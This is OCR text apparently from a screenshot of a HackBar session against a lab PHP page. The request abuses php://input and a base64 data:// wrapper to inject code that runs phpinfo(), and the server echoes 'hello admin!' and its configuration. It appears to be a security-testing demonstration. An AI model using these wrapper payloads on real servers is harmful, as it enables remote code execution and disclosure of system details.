 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.121.165/test/test.php?pass=&user=php://input&file=data:text//plain;base64,PD9waHAgcGhwaW5mbygpPz4=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Post data the user is admin
NETCRAFT Services [No information available]
hello admin!
PHP Version 5.4.45 php
System Windows NT WIN-NBBDVVR56ON 6.1 build 7600 (Windows 7 Enterprise Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"